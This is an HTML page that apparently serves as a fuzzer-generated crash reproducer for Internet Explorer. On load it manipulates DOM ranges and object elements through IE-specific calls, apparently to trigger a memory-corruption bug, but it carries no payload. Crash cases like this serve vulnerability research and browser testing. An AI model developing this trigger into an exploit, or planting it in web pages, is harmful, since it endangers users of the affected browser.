 1 <!doctype html>
2 <html>
3 <script>
4 var g_loop = 0;
5
6 function runFuzzer() {
7 var e_1 = document.createElement('object');
8 var e_2 = document.createElement('object');
9 document.body.appendChild(e_1);
10 document.body.appendChild(e_2);
11 r = document.createRange();
12 r.setStart(e_2, 0);
13 r.setEnd(document.all[1], 0);
14 e_2.onerror = function() {
15 g_loop = g_loop + 1;
16 r.setStart(e_1, 0);
17 r.setEnd(e_1, 0);
18 if (g_loop == 2) return;
19 r.insertNode(e_2);
20 }
21 e_1.msGetInputContext();
22 e_2.swapNode(e_2);
23 }
24 </script>
25 <body onload="runFuzzer();">
26 </body>
27 </html>